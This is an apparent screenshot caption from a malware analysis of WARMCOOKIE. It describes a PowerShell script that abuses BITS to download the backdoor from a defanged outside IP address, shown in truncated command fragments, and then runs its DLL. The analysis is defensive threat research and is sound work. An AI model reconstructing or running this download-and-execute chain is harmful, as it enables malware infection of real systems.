
Initial execution chain as seen in Elastic Security for
Endpoint
The PowerShell script abuses the Background
Intelligent Transfer Service (BITS) to download
WARMCOOKIE and run the DLL with the
Start
export.
start-job { param($a) Import-Module BitsTran
    [System.IO.Path]::GetRandomFileName(); S
    'http://80.66.88[.]146/data/5fb6dd81093